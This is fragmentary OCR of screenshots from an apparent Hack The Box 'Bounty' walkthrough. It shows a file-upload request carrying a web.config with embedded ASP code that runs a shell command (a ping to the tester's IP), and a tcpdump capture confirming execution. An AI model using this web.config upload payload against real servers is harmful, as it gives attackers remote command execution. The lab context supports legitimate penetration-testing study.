 Request
Raw Params Headers Hex
Pretty Raw \n Actions
44 </configuration>
45 <!-- ASP code comes here! It should not include HTML comment
closing tag and double dashes!
46 <%
47 Set rs = CreateObject("WScript.Shell")
48 Set cmd = rs.Exec("cmd /c ping 10.10.14.15")
49 o = cmd.StdOut.Readall()
50 Response.write(o)
51 %>
52 -->
53
54 -----------------------------21298312104927784471302171357
55 Content-Disposition: form-data; name="btnUpload"
56
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
25
26
27 ="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/v
28
29
30 FileUpload1" id="FileUpload1" />
31 ="btnUpload" value="Upload" onclick="return ValidateF
32
33 color:Green;">File uploaded successfully.</span>
34
35
36
37
Search...
Done
1,350 by
"the quieter you becom
Response.write("<!-"&"-")
%>
-->
┌──(kali㉿kali)-[~/htb/bounty]
└─$ vi web.config
┌──(kali㉿kali)-[~/htb/bounty]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
19:17:44.690872 IP 10.10.10.93 > 10.10.14.15: ICMP echo request, id 1, seq 1, length 40
19:17:44.690947 IP 10.10.14.15 > 10.10.10.93: ICMP echo reply, id 1, seq 1, length 40
19:17:45.696974 IP 10.10.10.93 > 10.10.14.15: ICMP echo request, id 1, seq 2, length 40
19:17:45.697085 IP 10.10.14.15 > 10.10.10.93: ICMP echo reply, id 1, seq 2, length 40
19:17:46.695452 IP 10.10.10.93 > 10.10.14.15: ICMP echo request, id 1, seq 3, length 40
19:17:46.695544 IP 10.10.14.15 > 10.10.10.93: ICMP echo reply, id 1, seq 3, length 40
19:17:47.713519 IP 10.10.10.93 > 10.10.14.15: ICMP echo request, id 1, seq 4, length 40
19:17:47.713579 IP 10.10.14.15 > 10.10.10.93: ICMP echo reply, id 1, seq 4, length 40